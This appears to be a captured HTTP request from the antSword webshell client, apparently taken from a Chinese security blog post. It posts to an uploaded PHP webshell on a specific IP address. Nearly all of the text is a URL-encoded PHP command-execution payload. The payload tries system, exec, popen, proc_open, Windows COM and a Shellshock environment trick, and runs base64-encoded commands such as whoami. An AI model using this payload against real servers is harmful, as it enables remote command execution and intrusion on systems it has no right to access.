 Request
Raw Params Headers Hex
POST /uploads/cmd.php5 HTTP/1.1
Host: 219.153.49.228:44378
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 4081
Connection: close
cmd=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7
B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%221e6b6cd037%22%3Becho%20asenc(%24output)%3Becho%20%2234f7d%22%3B%7Dob_start()%3Btry%7B%
24p%3Dbase64_decode(substr(%24_POST%5B%22s60b4ad70f0e94%22%5D%2C2))%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22w77e74ace47826%22%5D%2C2))%3B%24envst
r%3D%40base64_decode(substr(%24_POST%5B%22x945a1d9251888%22%5D%2C2))%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0
%2C1)%3D%3D%22%2F%22%3F%22-c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(
%22PATH%3D%22.getenv(%22PATH%22).%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7
B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%
2FWindowsPowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!empty(%24envstr))%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24env
arr%20as%20%24v)%20%7Bif%20(!empty(%24v))%20%7B%40putenv(str_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))%3B%7D%7D%7D%24r%3D%22%7
B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()%3
B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26%26!in_array(%24f%2C%
24d))%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%26%20fe('putenv')%20%26%26%20
(fe('error_log')%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)%20%7B%24tmp%20%3D%20tempnam(s
ys_get_temp_dir()%2C%20'as')%3Bputenv(%22PHP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))%20%7Berror_log
(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-bv%22)%3B%7D%7D%20else%20%7Breturn%20False%3B%7D%24outpu
t%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24output%20!%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dreturn%20
False%3B%7D%3Bfunction%20runcmd(%24c)%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24r
et)%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3B%7Delseif(fe('exec'))%7B%40
exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%
40fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)%3B%7Delseif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20
'w')%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof
(%24io%5B2%5D))%7Bprint(%40fgets(%24io%5B2%5D%2C2048))%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('a
ntsystem'))%7B%40antsystem(%24c)%3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%20%26%
26%20%40class_exists(%22COM%22))%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-%3ERead
All()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-%3EReadAll()%3Bprint(%24ret)%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D
%40runcmd(%24r.%22%202%3E%261%22)%3Bprint%20(%24ret!%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F
%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&s60b4ad70f0e94=pvL2Jpbi9zaA%3D%3D&w77e74ace47826=EzY2QgIi92YXIvd3d3L2h0bWwvdXBsb2FkcyI7d2hv
YW1pO2VjaG8gW1NdO3B3ZDtlY2hvIFtFXQ%3D%3D&x945a1d9251888=Mh
https://blog.csdn.net/weixin_39190897